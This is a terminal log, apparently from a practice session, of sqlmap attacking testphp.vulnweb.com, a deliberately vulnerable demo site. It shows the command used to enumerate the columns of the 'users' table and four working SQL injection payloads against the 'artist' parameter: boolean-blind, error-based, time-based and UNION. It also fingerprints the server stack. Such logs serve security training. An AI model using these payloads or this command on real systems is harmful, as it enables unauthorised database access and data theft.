 ┌──(kali㉿kali)-[~/…/share/sqlmap/output/testphp.vulnweb.com]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" -D acuart -T users --columns
1.9.3#stable
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:30:05 /2025-04-26/
[18:30:05] [INFO] resuming back-end DBMS 'mysql'
[18:30:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 4790=4790
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0×7178717071,(SELECT (ELT(5527=5527,1))),0×71706a6b71),5527)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 4628 FROM (SELECT(SLEEP(5)))wrZs)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-7665 UNION ALL SELECT NULL,NULL,CONCAT(0×7178717071,0×654d4754534363697a6771736e5669784b735a6b694c767672444d6251444d4f5341474947694677,0×71706a6b71)-- -
---
[18:30:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6